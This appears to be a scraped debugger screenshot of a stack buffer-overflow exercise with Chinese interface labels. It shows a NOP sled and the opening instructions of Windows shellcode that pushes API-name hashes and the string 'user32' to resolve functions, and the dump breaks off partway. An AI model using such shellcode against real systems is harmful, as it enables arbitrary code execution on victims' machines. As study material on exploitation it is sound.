 暂停 l e m t w h c p k b r ... s
位
0012FF34 90 nop
0012FF35 90 nop
0012FF36 90 nop
0012FF37 90 nop
0012FF38 1210 adc dl,byte ptr ds:[eax]
0012FF3A 1211 adc dl,byte ptr ds:[ecx]
0012FF3C 90 nop
0012FF3D 90 nop
0012FF3E 90 nop
0012FF3F 90 nop
0012FF40 0000 add byte ptr ds:[eax],al
0012FF42 0000 add byte ptr ds:[eax],al
0012FF44 90 nop
0012FF45 90 nop
0012FF46 90 nop
0012FF47 90 nop
0012FF48 90 nop
0012FF49 90 nop
0012FF4A 90 nop
0012FF4B 90 nop
0012FF4C FC cld
0012FF4D 68 6A0A381E push 0x1E380A6A
0012FF52 68 6389D14F push 0x4FD18963
0012FF57 68 3274910C push 0xC917432
0012FF5C 8BF4 mov esi,esp
0012FF5E 8D7E F4 lea edi,dword ptr ds:[esi-0xC]
0012FF61 33DB xor ebx,ebx
0012FF63 B7 04 mov bh,0x4
0012FF65 2BE3 sub esp,ebx
0012FF67 66:BB 3332 mov bx,0x3233
0012FF6B 53 push ebx
0012FF6C 68 75736572 push 0x72657375
0012FF71 54 push esp
0012FF72 33D2 xor edx,edx
地址 数值 注释
安全族